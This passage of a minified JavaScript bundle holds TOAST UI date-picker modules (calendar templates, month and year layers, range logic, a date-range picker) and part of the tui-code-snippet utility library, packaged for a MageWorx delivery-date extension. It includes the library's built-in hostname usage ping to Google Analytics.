scope=\\\"col\\\">\"\n+alias2(alias1((depth0!=null?depth0.Wed:depth0),depth0))\n+\"</th>\\n            <th scope=\\\"col\\\">\"\n+alias2(alias1((depth0!=null?depth0.Thu:depth0),depth0))\n+\"</th>\\n            <th scope=\\\"col\\\">\"\n+alias2(alias1((depth0!=null?depth0.Fri:depth0),depth0))\n+\"</th>\\n            <th class=\\\"tui-sat\\\" scope=\\\"col\\\">\"\n+alias2(alias1((depth0!=null?depth0.Sat:depth0),depth0))\n+\"</th>\\n        </tr>\\n    </thead>\\n    <tbody>\\n\"\n+((stack1=__default(__webpack_require__(36)).call(depth0!=null?depth0:{},(depth0!=null?depth0.year:depth0),(depth0!=null?depth0.month:depth0),{\"name\":\"../helpers/weeks\",\"hash\":{},\"fn\":container.program(1,data,0),\"inverse\":container.noop,\"data\":data}))!=null?stack1:\"\")\n+\"    </tbody>\\n</table>\\n\";},\"useData\":true});}),(function(module,exports){'use strict';module.exports=function(currentYear,currentMonth,dates,options){var firstDateOfCurrentMonth=new Date(currentYear,currentMonth-1,1);var lastDateOfCurrentMonth=new Date(currentYear,currentMonth,0);var out='';var i=0;var length=dates.length;var date,className;for(;i<length;i+=1){className='tui-calendar-date';date=dates[i];if(date<firstDateOfCurrentMonth){className+=' tui-calendar-prev-month';}\nif(date>lastDateOfCurrentMonth){className+=' tui-calendar-next-month';}\nswitch(date.getDay()){case 0:className+=' tui-calendar-sun';break;case 6:className+=' tui-calendar-sat';break;default:break;}\nout+=options.fn({dayInMonth:date.getDate(),className:className,timestamp:date.getTime()});}\nreturn out;};}),(function(module,exports,__webpack_require__){'use strict';var dateUtil=__webpack_require__(30);module.exports=function(year,month,options){var weekNumber=0;var weeksCount=6;var out='';var weekContext;for(;weekNumber<weeksCount;weekNumber+=1){weekContext={year:year,month:month,dates:[dateUtil.getDateOfWeek(year,month,weekNumber,0),dateUtil.getDateOfWeek(year,month,weekNumber,1),dateUtil.getDateOfWeek(year,month,weekNumber,2),dateUtil.getDateOfWeek(year,month,weekNumber,3),dateUtil.getDateOfWeek(year,month,weekNumber,4),dateUtil.getDateOfWeek(year,month,weekNumber,5),dateUtil.getDateOfWeek(year,month,weekNumber,6)]};out+=options.fn(weekContext);}\nreturn out;};}),(function(module,exports,__webpack_require__){'use strict';var snippet=__webpack_require__(3);var localeText=__webpack_require__(27);var DEFAULT_LANGUAGE_TYPE=__webpack_require__(31).DEFAULT_LANGUAGE_TYPE;var LayerBase=snippet.defineClass({init:function(language){language=language||DEFAULT_LANGUAGE_TYPE;this._$element=null;this._localeText=localeText[language];this._type='base';},_makeContext:function(){throwOverrideError(this.getType(),'_makeContext');},render:function(){throwOverrideError(this.getType(),'render');},getDateElements:function(){throwOverrideError(this.getType(),'getDateElements');},getType:function(){return this._type;},changeLanguage:function(language){this._localeText=localeText[language];},appendTo:function(parent){return this._$element.appendTo(parent);},remove:function(){if(this._$element){this._$element.remove();}\nthis._$element=null;}});function throwOverrideError(layerType,methodName){throw new Error(layerType+' layer does not have the \"'+methodName+'\" method.');}\nmodule.exports=LayerBase;}),(function(module,exports,__webpack_require__){'use strict';var $=__webpack_require__(2);var snippet=__webpack_require__(3);var bodyTmpl=__webpack_require__(39);var LayerBase=__webpack_require__(37);var TYPE_MONTH=__webpack_require__(31).TYPE_MONTH;var DATE_SELECTOR='.tui-calendar-month';var MonthLayer=snippet.defineClass(LayerBase,{init:function(language){LayerBase.call(this,language);},_type:TYPE_MONTH,_makeContext:function(date){var monthsShort=this._localeText.titles.MMM;return{year:date.getFullYear(),Jan:monthsShort[0],Feb:monthsShort[1],Mar:monthsShort[2],Apr:monthsShort[3],May:monthsShort[4],Jun:monthsShort[5],Jul:monthsShort[6],Aug:monthsShort[7],Sep:monthsShort[8],Oct:monthsShort[9],Nov:monthsShort[10],Dec:monthsShort[11]};},render:function(date){var context=this._makeContext(date);this._$element=$(bodyTmpl(context));},getDateElements:function(){return this._$element.find(DATE_SELECTOR);}});module.exports=MonthLayer;}),(function(module,exports,__webpack_require__){var Handlebars=__webpack_require__(7);function __default(obj){return obj&&(obj.__esModule?obj[\"default\"]:obj);}\nmodule.exports=(Handlebars[\"default\"]||Handlebars).template({\"compiler\":[7,\">= 4.0.0\"],\"main\":function(container,depth0,helpers,partials,data){var alias1=depth0!=null?depth0:{},alias2=container.escapeExpression,alias3=container.lambda;return\"<table class=\\\"tui-calendar-body-inner\\\">\\n    <caption><span>Months</span></caption>\\n    <tbody>\\n    <tr class=\\\"tui-calendar-month-group\\\">\\n        <td class=\\\"tui-calendar-month\\\" data-timestamp=\"\n+alias2(__default(__webpack_require__(40)).call(alias1,(depth0!=null?depth0.year:depth0),0,{\"name\":\"../helpers/timestamp\",\"hash\":{},\"data\":data}))\n+\">\"\n+alias2(alias3((depth0!=null?depth0.Jan:depth0),depth0))\n+\"</td>\\n        <td class=\\\"tui-calendar-month\\\" data-timestamp=\"\n+alias2(__default(__webpack_require__(40)).call(alias1,(depth0!=null?depth0.year:depth0),1,{\"name\":\"../helpers/timestamp\",\"hash\":{},\"data\":data}))\n+\">\"\n+alias2(alias3((depth0!=null?depth0.Feb:depth0),depth0))\n+\"</td>\\n        <td class=\\\"tui-calendar-month\\\" data-timestamp=\"\n+alias2(__default(__webpack_require__(40)).call(alias1,(depth0!=null?depth0.year:depth0),2,{\"name\":\"../helpers/timestamp\",\"hash\":{},\"data\":data}))\n+\">\"\n+alias2(alias3((depth0!=null?depth0.Mar:depth0),depth0))\n+\"</td>\\n        <td class=\\\"tui-calendar-month\\\" data-timestamp=\"\n+alias2(__default(__webpack_require__(40)).call(alias1,(depth0!=null?depth0.year:depth0),3,{\"name\":\"../helpers/timestamp\",\"hash\":{},\"data\":data}))\n+\">\"\n+alias2(alias3((depth0!=null?depth0.Apr:depth0),depth0))\n+\"</td>\\n    </tr>\\n    <tr class=\\\"tui-calendar-month-group\\\">\\n        <td class=\\\"tui-calendar-month\\\" data-timestamp=\"\n+alias2(__default(__webpack_require__(40)).call(alias1,(depth0!=null?depth0.year:depth0),4,{\"name\":\"../helpers/timestamp\",\"hash\":{},\"data\":data}))\n+\">\"\n+alias2(alias3((depth0!=null?depth0.May:depth0),depth0))\n+\"</td>\\n        <td class=\\\"tui-calendar-month\\\" data-timestamp=\"\n+alias2(__default(__webpack_require__(40)).call(alias1,(depth0!=null?depth0.year:depth0),5,{\"name\":\"../helpers/timestamp\",\"hash\":{},\"data\":data}))\n+\">\"\n+alias2(alias3((depth0!=null?depth0.Jun:depth0),depth0))\n+\"</td>\\n        <td class=\\\"tui-calendar-month\\\" data-timestamp=\"\n+alias2(__default(__webpack_require__(40)).call(alias1,(depth0!=null?depth0.year:depth0),6,{\"name\":\"../helpers/timestamp\",\"hash\":{},\"data\":data}))\n+\">\"\n+alias2(alias3((depth0!=null?depth0.Jul:depth0),depth0))\n+\"</td>\\n        <td class=\\\"tui-calendar-month\\\" data-timestamp=\"\n+alias2(__default(__webpack_require__(40)).call(alias1,(depth0!=null?depth0.year:depth0),7,{\"name\":\"../helpers/timestamp\",\"hash\":{},\"data\":data}))\n+\">\"\n+alias2(alias3((depth0!=null?depth0.Aug:depth0),depth0))\n+\"</td>\\n    </tr>\\n    <tr class=\\\"tui-calendar-month-group\\\">\\n        <td class=\\\"tui-calendar-month\\\" data-timestamp=\"\n+alias2(__default(__webpack_require__(40)).call(alias1,(depth0!=null?depth0.year:depth0),8,{\"name\":\"../helpers/timestamp\",\"hash\":{},\"data\":data}))\n+\">\"\n+alias2(alias3((depth0!=null?depth0.Sep:depth0),depth0))\n+\"</td>\\n        <td class=\\\"tui-calendar-month\\\" data-timestamp=\"\n+alias2(__default(__webpack_require__(40)).call(alias1,(depth0!=null?depth0.year:depth0),9,{\"name\":\"../helpers/timestamp\",\"hash\":{},\"data\":data}))\n+\">\"\n+alias2(alias3((depth0!=null?depth0.Oct:depth0),depth0))\n+\"</td>\\n        <td class=\\\"tui-calendar-month\\\" data-timestamp=\"\n+alias2(__default(__webpack_require__(40)).call(alias1,(depth0!=null?depth0.year:depth0),10,{\"name\":\"../helpers/timestamp\",\"hash\":{},\"data\":data}))\n+\">\"\n+alias2(alias3((depth0!=null?depth0.Nov:depth0),depth0))\n+\"</td>\\n        <td class=\\\"tui-calendar-month\\\" data-timestamp=\"\n+alias2(__default(__webpack_require__(40)).call(alias1,(depth0!=null?depth0.year:depth0),11,{\"name\":\"../helpers/timestamp\",\"hash\":{},\"data\":data}))\n+\">\"\n+alias2(alias3((depth0!=null?depth0.Dec:depth0),depth0))\n+\"</td>\\n    </tr>\\n    </tbody>\\n</table>\\n\";},\"useData\":true});}),(function(module,exports){'use strict';module.exports=function(year,month){return new Date(year,month,1).getTime();};}),(function(module,exports,__webpack_require__){'use strict';var $=__webpack_require__(2);var snippet=__webpack_require__(3);var bodyTmpl=__webpack_require__(42);var LayerBase=__webpack_require__(37);var TYPE_YEAR=__webpack_require__(31).TYPE_YEAR;var dateUtil=__webpack_require__(30);var DATE_SELECTOR='.tui-calendar-year';var YearLayer=snippet.defineClass(LayerBase,{init:function(language){LayerBase.call(this,language);},_type:TYPE_YEAR,_makeContext:function(date){var year=date.getFullYear();return{yearGroups:[dateUtil.getRangeArr(year-4,year-2),dateUtil.getRangeArr(year-1,year+1),dateUtil.getRangeArr(year+2,year+4)]};},render:function(date){var context=this._makeContext(date);this._$element=$(bodyTmpl(context));},getDateElements:function(){return this._$element.find(DATE_SELECTOR);}});module.exports=YearLayer;}),(function(module,exports,__webpack_require__){var Handlebars=__webpack_require__(7);function __default(obj){return obj&&(obj.__esModule?obj[\"default\"]:obj);}\nmodule.exports=(Handlebars[\"default\"]||Handlebars).template({\"1\":function(container,depth0,helpers,partials,data,blockParams){var stack1;return\"            <tr class=\\\"tui-calendar-year-group\\\">\\n\"\n+((stack1=helpers.each.call(depth0!=null?depth0:{},blockParams[0][0],{\"name\":\"each\",\"hash\":{},\"fn\":container.program(2,data,1,blockParams),\"inverse\":container.noop,\"data\":data,\"blockParams\":blockParams}))!=null?stack1:\"\")\n+\"            </tr>\\n\";},\"2\":function(container,depth0,helpers,partials,data,blockParams){var alias1=container.escapeExpression;return\"                    <td class=\\\"tui-calendar-year\\\" data-timestamp=\"\n+alias1(__default(__webpack_require__(40)).call(depth0!=null?depth0:{},blockParams[0][0],0,{\"name\":\"../helpers/timestamp\",\"hash\":{},\"data\":data,\"blockParams\":blockParams}))\n+\">\\n                        \"\n+alias1(container.lambda(blockParams[0][0],depth0))\n+\"\\n                    </td>\\n\";},\"compiler\":[7,\">= 4.0.0\"],\"main\":function(container,depth0,helpers,partials,data,blockParams){var stack1;return\"<table class=\\\"tui-calendar-body-inner\\\">\\n    <caption><span>Years</span></caption>\\n    <tbody>\\n\"\n+((stack1=helpers.each.call(depth0!=null?depth0:{},(depth0!=null?depth0.yearGroups:depth0),{\"name\":\"each\",\"hash\":{},\"fn\":container.program(1,data,1,blockParams),\"inverse\":container.noop,\"data\":data,\"blockParams\":blockParams}))!=null?stack1:\"\")\n+\"    </tbody>\\n</table>\\n\";},\"useData\":true,\"useBlockParams\":true});}),(function(module,exports,__webpack_require__){'use strict';var snippet=__webpack_require__(3);var util=(function(){function sendHostName(){var hostname=location.hostname;snippet.imagePing('https://www.google-analytics.com/collect',{v:1,t:'event',tid:'UA-115377265-9',cid:hostname,dp:hostname,dh:'date-picker'});}\nreturn{sendHostName:sendHostName};})();module.exports=util;}),(function(module,exports,__webpack_require__){'use strict';var snippet=__webpack_require__(3);var Range=__webpack_require__(45);var RangeModel=snippet.defineClass({init:function(ranges){ranges=ranges||[];this._ranges=[];snippet.forEach(ranges,function(range){this.add(range[0],range[1]);},this);},contains:function(start,end){var i=0;var length=this._ranges.length;var range;for(;i<length;i+=1){range=this._ranges[i];if(range.contains(start,end)){return true;}}\nreturn false;},hasOverlap:function(start,end){var i=0;var length=this._ranges.length;var range;for(;i<length;i+=1){range=this._ranges[i];if(range.isOverlapped(start,end)){return true;}}\nreturn false;},add:function(start,end){var overlapped=false;var i=0;var len=this._ranges.length;var range;for(;i<len;i+=1){range=this._ranges[i];overlapped=range.isOverlapped(start,end);if(overlapped){range.merge(start,end);break;}\nif(start<range.start){break;}}\nif(!overlapped){this._ranges.splice(i,0,new Range(start,end));}},getMinimumValue:function(){return this._ranges[0].start;},getMaximumValue:function(){var length=this._ranges.length;return this._ranges[length-1].end;},exclude:function(start,end){if(!snippet.isNumber(end)){end=start;}\nsnippet.forEach(this._ranges,function(range){var rangeEnd;if(range.isOverlapped(start,end)){rangeEnd=range.end;range.exclude(start,end);if(end+1<=rangeEnd){this.add(end+1,rangeEnd);}}},this);this._ranges=snippet.filter(this._ranges,function(range){return!range.isEmpty();});},findOverlappedRange:function(start,end){var i=0;var len=this._ranges.length;var range;for(;i<len;i+=1){range=this._ranges[i];if(range.isOverlapped(start,end)){return[range.start,range.end];}}\nreturn null;}});module.exports=RangeModel;}),(function(module,exports,__webpack_require__){'use strict';var snippet=__webpack_require__(3);var isNumber=snippet.isNumber;var Range=snippet.defineClass({init:function(start,end){this.setRange(start,end);},setRange:function(start,end){if(!isNumber(end)){end=start;}\nthis.start=Math.min(start,end);this.end=Math.max(start,end);},merge:function(start,end){if(!isNumber(start)||!isNumber(end)||!this.isOverlapped(start,end)){return;}\nthis.start=Math.min(start,this.start);this.end=Math.max(end,this.end);},isEmpty:function(){return!isNumber(this.start)||!isNumber(this.end);},setEmpty:function(){this.start=this.end=null;},contains:function(start,end){if(!isNumber(end)){end=start;}\nreturn this.start<=start&&end<=this.end;},isOverlapped:function(start,end){if(!isNumber(end)){end=start;}\nreturn this.start<=end&&this.end>=start;},exclude:function(start,end){if(start<=this.start&&end>=this.end){this.setEmpty();}else if(this.contains(start)){this.setRange(this.start,start-1);}else if(this.contains(end)){this.setRange(end+1,this.end);}}});module.exports=Range;}),(function(module,exports,__webpack_require__){'use strict';var snippet=__webpack_require__(3);var $=__webpack_require__(2);module.exports=function(target,handler,option){var $target=$(target);var eventList=['touchend','click'];var selector,namespace,events;option=option||{};selector=option.selector||null;namespace=option.namespace||'';if(namespace){eventList=snippet.map(eventList,function(eventName){return eventName+'.'+namespace;});}\nevents=eventList.join(' ');$target.on(events,selector,function onceHandler(ev){var newEventName=ev.type+'.'+namespace;handler(ev);$target.off(events,selector,onceHandler).on(newEventName,selector,handler);});};}),(function(module,exports,__webpack_require__){var Handlebars=__webpack_require__(7);function __default(obj){return obj&&(obj.__esModule?obj[\"default\"]:obj);}\nmodule.exports=(Handlebars[\"default\"]||Handlebars).template({\"1\":function(container,depth0,helpers,partials,data){var stack1,alias1=depth0!=null?depth0:{};return((stack1=helpers[\"if\"].call(alias1,__default(__webpack_require__(48)).call(alias1,((stack1=(depth0!=null?depth0.timepicker:depth0))!=null?stack1.layoutType:stack1),\"tab\",{\"name\":\"../helpers/equals\",\"hash\":{},\"data\":data}),{\"name\":\"if\",\"hash\":{},\"fn\":container.program(2,data,0),\"inverse\":container.program(4,data,0),\"data\":data}))!=null?stack1:\"\");},\"2\":function(container,depth0,helpers,partials,data){var stack1,alias1=container.lambda,alias2=container.escapeExpression;return\"            <div class=\\\"tui-datepicker-selector\\\">\\n                <button type=\\\"button\\\" class=\\\"tui-datepicker-selector-button tui-is-checked\\\" aria-label=\\\"selected\\\">\\n                    <span class=\\\"tui-ico-date\\\"></span>\"\n+alias2(alias1(((stack1=(depth0!=null?depth0.localeText:depth0))!=null?stack1.date:stack1),depth0))\n+\"\\n                </button>\\n                <button type=\\\"button\\\" class=\\\"tui-datepicker-selector-button\\\">\\n                    <span class=\\\"tui-ico-time\\\"></span>\"\n+alias2(alias1(((stack1=(depth0!=null?depth0.localeText:depth0))!=null?stack1.time:stack1),depth0))\n+\"\\n                </button>\\n            </div>\\n            <div class=\\\"tui-datepicker-body\\\"></div>\\n\";},\"4\":function(container,depth0,helpers,partials,data){return\"            <div class=\\\"tui-datepicker-body\\\"></div>\\n            <div class=\\\"tui-datepicker-footer\\\"></div>\\n\";},\"6\":function(container,depth0,helpers,partials,data){return\"        <div class=\\\"tui-datepicker-body\\\"></div>\\n\";},\"compiler\":[7,\">= 4.0.0\"],\"main\":function(container,depth0,helpers,partials,data){var stack1;return\"<div class=\\\"tui-datepicker\\\">\\n\"\n+((stack1=helpers[\"if\"].call(depth0!=null?depth0:{},(depth0!=null?depth0.timepicker:depth0),{\"name\":\"if\",\"hash\":{},\"fn\":container.program(1,data,0),\"inverse\":container.program(6,data,0),\"data\":data}))!=null?stack1:\"\")\n+\"</div>\\n\";},\"useData\":true});}),(function(module,exports){'use strict';module.exports=function(a,b){return a===b;};}),(function(module,exports,__webpack_require__){'use strict';var $=__webpack_require__(2);var snippet=__webpack_require__(3);var DateTimeFormatter=__webpack_require__(29);var setTouchClickEvent=__webpack_require__(46);var DEFAULT_FORMAT='yyyy-MM-dd';var DatePickerInput=snippet.defineClass({init:function(inputElement,option){option.format=option.format||DEFAULT_FORMAT;this._$input=$(inputElement);this._id=option.id;this._titles=option.localeText.titles;this._formatter=new DateTimeFormatter(option.format,this._titles);this._setEvents();},_setEvents:function(){this._$input.on('change.'+this._id,$.proxy(this.fire,this,'change'));setTouchClickEvent(this._$input,$.proxy(this.fire,this,'click'),{namespace:this._id});},is:function(el){return this._$input.is(el);},enable:function(){this._$input.removeAttr('disabled');},disable:function(){this._$input.attr('disabled',true);},getFormat:function(){return this._formatter.getRawString();},setFormat:function(format){if(!format){return;}\nthis._formatter=new DateTimeFormatter(format,this._titles);},clearText:function(){this._$input.val('');},setDate:function(date){this._$input.val(this._formatter.format(date));},getDate:function(){var value=this._$input.val();return this._formatter.parse(value);},destroy:function(){var evNamespace='.'+this._id;this.off();this._$input.off(evNamespace);this._$input=this._id=this._formatter=null;}});snippet.CustomEvents.mixin(DatePickerInput);module.exports=DatePickerInput;}),(function(module,exports,__webpack_require__){'use strict';var $=__webpack_require__(2);var snippet=__webpack_require__(3);var DatePicker=__webpack_require__(1);var dateUtil=__webpack_require__(30);var constants=__webpack_require__(31);var CLASS_NAME_RANGE_PICKER='tui-rangepicker';var CLASS_NAME_SELECTED=constants.CLASS_NAME_SELECTED;var CLASS_NAME_SELECTED_RANGE='tui-is-selected-range';var DateRangePicker=snippet.defineClass({init:function(options){var startpickerOpt,endpickerOpt;options=options||{};startpickerOpt=options.startpicker;endpickerOpt=options.endpicker;if(!startpickerOpt){throw new Error('The \"startpicker\" option is required.');}\nif(!endpickerOpt){throw new Error('The \"endpicker\" option is required.');}\nthis._startpicker=null;this._endpicker=null;this._initializePickers(options);this.setStartDate(startpickerOpt.date);this.setEndDate(endpickerOpt.date);this._syncRangesToEndpicker();},_initializePickers:function(options){var $startpickerContainer=$(options.startpicker.container);var $endpickerContainer=$(options.endpicker.container);var $startInput=$(options.startpicker.input);var $endInput=$(options.endpicker.input);var startpickerOpt=snippet.extend({},options,{input:{element:$startInput,format:options.format}});var endpickerOpt=snippet.extend({},options,{input:{element:$endInput,format:options.format}});this._startpicker=new DatePicker($startpickerContainer,startpickerOpt);this._startpicker.addCssClass(CLASS_NAME_RANGE_PICKER);this._startpicker.on('change',this._onChangeStartpicker,this);this._startpicker.on('draw',this._onDrawPicker,this);this._endpicker=new DatePicker($endpickerContainer,endpickerOpt);this._endpicker.addCssClass(CLASS_NAME_RANGE_PICKER);this._endpicker.on('change',this._onChangeEndpicker,this);this._endpicker.on('draw',this._onDrawPicker,this);},_onDrawPicker:function(eventData){var self=this;var calendarType=eventData.type;var $dateElements=eventData.$dateElements;var startDate=this._startpicker.getDate();var endDate=this._endpicker.getDate();if(!startDate){return;}\nif(!endDate){endDate=new Date(NaN);}\n$dateElements.each(function(idx,el){var $el=$(el);var elDate=new Date($el.data('timestamp'));var isInRange=dateUtil.inRange(startDate,endDate,elDate,calendarType);var isSelected=(dateUtil.isSame(startDate,elDate,calendarType)||dateUtil.isSame(endDate,elDate,calendarType));self._setRangeClass($el,isInRange);self._setSelectedClass($el,isSelected);});},_setRangeClass:function($el,isInRange){if(isInRange){$el.addClass(CLASS_NAME_SELECTED_RANGE);}else{$el.removeClass(CLASS_NAME_SELECTED_RANGE);}},_setSelectedClass:function($el,isSelected){if(isSelected){$el.addClass(CLASS_NAME_SELECTED);}else{$el.removeClass(CLASS_NAME_SELECTED);}},_syncRangesToEndpicker:function(){var startDate=this._startpicker.getDate();var overlappedRange;if(startDate){overlappedRange=this._startpicker.findOverlappedRange(dateUtil.cloneWithStartOf(startDate).getTime(),dateUtil.cloneWithEndOf(startDate).getTime());this._endpicker.enable();this._endpicker.setRanges([[startDate.getTime(),overlappedRange[1].getTime()]]);}else{this._endpicker.setNull();this._endpicker.disable();}},_onChangeStartpicker:function(){this._syncRangesToEndpicker();this.fire('change:start');},_onChangeEndpicker:function(){this.fire('change:end');},getStartpicker:function(){return this._startpicker;},getEndpicker:function(){return this._endpicker;},setStartDate:function(date){this._startpicker.setDate(date);},getStartDate:function(){return this._startpicker.getDate();},getEndDate:function(){return this._endpicker.getDate();},setEndDate:function(date){this._endpicker.setDate(date);},setRanges:function(ranges){this._startpicker.setRanges(ranges);this._syncRangesToEndpicker();},addRange:function(start,end){this._startpicker.addRange(start,end);this._syncRangesToEndpicker();},removeRange:function(start,end,type){this._startpicker.removeRange(start,end,type);this._syncRangesToEndpicker();},destroy:function(){this.off();this._startpicker.destroy();this._endpicker.destroy();this._startpicker=this._endpicker=null;}});snippet.CustomEvents.mixin(DateRangePicker);module.exports=DateRangePicker;}),(function(module,exports){})])});;","MageWorx_DeliveryDate/js/tui-code-snippet.min.js":"/*!\n * tui-code-snippet.js\n * @version 1.4.0\n * @author NHNEnt FE Development Lab <dl_javascript@nhnent.com>\n * @license MIT\n */\n(function webpackUniversalModuleDefinition(root,factory){if(typeof exports==='object'&&typeof module==='object')\nmodule.exports=factory();else if(typeof define==='function'&&define.amd)\ndefine([],factory);else if(typeof exports==='object')\nexports[\"util\"]=factory();else\nroot[\"tui\"]=root[\"tui\"]||{},root[\"tui\"][\"util\"]=factory();})(this,function(){return(function(modules){var installedModules={};function __webpack_require__(moduleId){if(installedModules[moduleId])\nreturn installedModules[moduleId].exports;var module=installedModules[moduleId]={exports:{},id:moduleId,loaded:false};modules[moduleId].call(module.exports,module,module.exports,__webpack_require__);module.loaded=true;return module.exports;}\n__webpack_require__.m=modules;__webpack_require__.c=installedModules;__webpack_require__.p=\"dist\";return __webpack_require__(0);})\n([(function(module,exports,__webpack_require__){'use strict';var util={};var object=__webpack_require__(1);var extend=object.extend;extend(util,object);extend(util,__webpack_require__(3));extend(util,__webpack_require__(2));extend(util,__webpack_require__(4));extend(util,__webpack_require__(5));extend(util,__webpack_require__(6));extend(util,__webpack_require__(7));extend(util,__webpack_require__(8));extend(util,__webpack_require__(9));util.browser=__webpack_require__(10);util.popup=__webpack_require__(11);util.formatDate=__webpack_require__(12);util.defineClass=__webpack_require__(13);util.defineModule=__webpack_require__(14);util.defineNamespace=__webpack_require__(15);util.CustomEvents=__webpack_require__(16);util.Enum=__webpack_require__(17);util.ExMap=__webpack_require__(18);util.HashMap=__webpack_require__(20);util.Map=__webpack_require__(19);module.exports=util;}),(function(module,exports,__webpack_require__){'use strict';var type=__webpack_require__(2);var array=__webpack_require__(3);var lastId=0;function extend(target,objects){var hasOwnProp=Object.prototype.hasOwnProperty;var source,prop,i,len;for(i=1,len=arguments.length;i<len;i+=1){source=arguments[i];for(prop in source){if(hasOwnProp.call(source,prop)){target[prop]=source[prop];}}}\nreturn target;}\nfunction stamp(obj){if(!obj.__fe_id){lastId+=1;obj.__fe_id=lastId;}\nreturn obj.__fe_id;}\nfunction hasStamp(obj){return type.isExisty(pick(obj,'__fe_id'));}\nfunction resetLastId(){lastId=0;}\nfunction keys(obj){var keyArray=[];var key;for(key in obj){if(obj.hasOwnProperty(key)){keyArray.push(key);}}\nreturn keyArray;}\nfunction compareJSON(object){var argsLen=arguments.length;var i=1;if(argsLen<1){return true;}\nfor(;i<argsLen;i+=1){if(!isSameObject(object,arguments[i])){return false;}}\nreturn true;}\nfunction isSameObject(x,y){var leftChain=[];var rightChain=[];var p;if(isNaN(x)&&isNaN(y)&&type.isNumber(x)&&type.isNumber(y)){return true;}\nif(x===y){return true;}\nif((type.isFunction(x)&&type.isFunction(y))||(x instanceof Date&&y instanceof Date)||(x instanceof RegExp&&y instanceof RegExp)||(x instanceof String&&y instanceof String)||(x instanceof Number&&y instanceof Number)){return x.toString()===y.toString();}\nif(!(x instanceof Object&&y instanceof Object)){return false;}\nif(x.isPrototypeOf(y)||y.isPrototypeOf(x)||x.constructor!==y.constructor||x.prototype!==y.prototype){return false;}\nif(array.inArray(x,leftChain)>-1||array.inArray(y,rightChain)>-1){return false;}\nfor(p in y){if(y.hasOwnProperty(p)!==x.hasOwnProperty(p)){return false;}else if(typeof y[p]!==typeof x[p]){return false;}}\nfor(p in x){if(y.hasOwnProperty(p)!==x.hasOwnProperty(p)){return false;}else if(typeof y[p]!==typeof x[p]){return false;}\nif(typeof(x[p])==='object'||typeof(x[p])==='function'){leftChain.push(x);rightChain.push(y);if(!isSameObject(x[p],y[p])){return false;}\nleftChain.pop();rightChain.pop();}else if(x[p]!==y[p]){return false;}}\nreturn true;}\nfunction pick(obj,paths){var args=arguments;var target=args[0];var i=1;var length=args.length;for(;i<length;i+=1){if(type.isUndefined(target)||type.isNull(target)){return;}\ntarget=target[args[i]];}\nreturn target;}\nmodule.exports={extend:extend,stamp:stamp,hasStamp:hasStamp,resetLastId:resetLastId,keys:Object.prototype.keys||keys,compareJSON:compareJSON,pick:pick};}),(function(module,exports){'use strict';var toString=Object.prototype.toString;function isExisty(param){return!isUndefined(param)&&!isNull(param);}\nfunction isUndefined(obj){return obj===undefined;}\nfunction isNull(obj){return obj===null;}\nfunction isTruthy(obj){return isExisty(obj)&&obj!==false;}\nfunction isFalsy(obj){return!isTruthy(obj);}\nfunction isArguments(obj){var result=isExisty(obj)&&((toString.call(obj)==='[object Arguments]')||!!obj.callee);return result;}\nfunction isArray(obj){return obj instanceof Array;}\nfunction isObject(obj){return obj===Object(obj);}\nfunction isFunction(obj){return obj instanceof Function;}\nfunction isNumber(obj){return typeof obj==='number'||obj instanceof Number;}\nfunction isString(obj){return typeof obj==='string'||obj instanceof String;}\nfunction isBoolean(obj){return typeof obj==='boolean'||obj instanceof Boolean;}\nfunction isArraySafe(obj){return toString.call(obj)==='[object Array]';}\nfunction isFunctionSafe(obj){return toString.call(obj)==='[object Function]';}\nfunction isNumberSafe(obj){return toString.call(obj)==='[object Number]';}\nfunction isStringSafe(obj){return toString.call(obj)==='[object String]';}\nfunction isBooleanSafe(obj){return toString.call(obj)==='[object Boolean]';}\nfunction isHTMLNode(html){if(typeof HTMLElement==='object'){return(html&&(html instanceof HTMLElement||!!html.nodeType));}\nreturn!!(html&&html.nodeType);}\nfunction isHTMLTag(html){if(typeof HTMLElement==='object'){return(html&&(html instanceof HTMLElement));}\nreturn!!(html&&html.nodeType&&html.nodeType===1);}\nfunction isEmpty(obj){if(!isExisty(obj)||_isEmptyString(obj)){return true;}\nif(isArray(obj)||isArguments(obj)){return obj.length===0;}\nif(isObject(obj)&&!isFunction(obj)){return!_hasOwnProperty(obj);}\nreturn true;}\nfunction _isEmptyString(obj){return isString(obj)&&obj==='';}\nfunction _hasOwnProperty(obj){var key;for(key in obj){if(obj.hasOwnProperty(key)){return true;}}\nreturn false;}\nfunction isNotEmpty(obj){return!isEmpty(obj);}\nfunction isDate(obj){return obj instanceof Date;}\nfunction isDateSafe(obj){return toString.call(obj)==='[object Date]';}\nmodule.exports={isExisty:isExisty,isUndefined:isUndefined,isNull:isNull,isTruthy:isTruthy,isFalsy:isFalsy,isArguments:isArguments,isArray:isArray,isArraySafe:isArraySafe,isObject:isObject,isFunction:isFunction,isFunctionSafe:isFunctionSafe,isNumber:isNumber,isNumberSafe:isNumberSafe,isDate:isDate,isDateSafe:isDateSafe,isString:isString,isStringSafe:isStringSafe,isBoolean:isBoolean,isBooleanSafe:isBooleanSafe,isHTMLNode:isHTMLNode,isHTMLTag:isHTMLTag,isEmpty:isEmpty,isNotEmpty:isNotEmpty};}),(function(module,exports,__webpack_require__){'use strict';var collection=__webpack_require__(4);var type=__webpack_require__(2);var aps=Array.prototype.slice;var util;var range=function(start,stop,step){var arr=[];var flag;if(type.isUndefined(stop)){stop=start||0;start=0;}\nstep=step||1;flag=step<0?-1:1;stop*=flag;for(;start*flag<stop;start+=step){arr.push(start);}\nreturn arr;};var zip=function(){var arr2d=aps.call(arguments);var result=[];collection.forEach(arr2d,function(arr){collection.forEach(arr,function(value,index){if(!result[index]){result[index]=[];}\nresult[index].push(value);});});return result;};var inArray=function(searchElement,array,startIndex){var i;var length;startIndex=startIndex||0;if(!type.isArray(array)){return-1;}\nif(Array.prototype.indexOf){return Array.prototype.indexOf.call(array,searchElement,startIndex);}\nlength=array.length;for(i=startIndex;startIndex>=0&&i<length;i+=1){if(array[i]===searchElement){return i;}}\nreturn-1;};util={inArray:inArray,range:range,zip:zip};module.exports=util;}),(function(module,exports,__webpack_require__){'use strict';var type=__webpack_require__(2);var object=__webpack_require__(1);function forEachArray(arr,iteratee,context){var index=0;var len=arr.length;context=context||null;for(;index<len;index+=1){if(iteratee.call(context,arr[index],index,arr)===false){break;}}}\nfunction forEachOwnProperties(obj,iteratee,context){var key;context=context||null;for(key in obj){if(obj.hasOwnProperty(key)){if(iteratee.call(context,obj[key],key,obj)===false){break;}}}}\nfunction forEach(obj,iteratee,context){if(type.isArray(obj)){forEachArray(obj,iteratee,context);}else{forEachOwnProperties(obj,iteratee,context);}}\nfunction map(obj,iteratee,context){var 